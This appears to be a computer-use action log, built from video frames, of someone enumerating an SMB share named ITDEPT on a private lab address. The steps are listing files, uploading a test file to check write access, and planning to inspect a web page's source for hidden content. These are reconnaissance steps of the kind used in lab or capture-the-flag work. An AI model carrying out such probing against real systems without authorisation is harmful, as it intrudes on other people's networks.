
text(\\)

text(192.168)

text(.125.11)

- Connect to the ITDEPT share and try dir, ls -al and ls la, finding it empty
text(ITDEPT)

text(dir)

text(ls -al)

text(ls la)

- Create test.txt containing "Hello There" locally and upload it with put test.txt
text(echo ")

text(Hello There")

text(> tes)

key(Return)

text(put test.txt)

mouse_move(162, 540)

mouse_move(176, 107)

- View the homepage's HTML source in Firefox for hidden content, then head to another server path
click(389, 45)
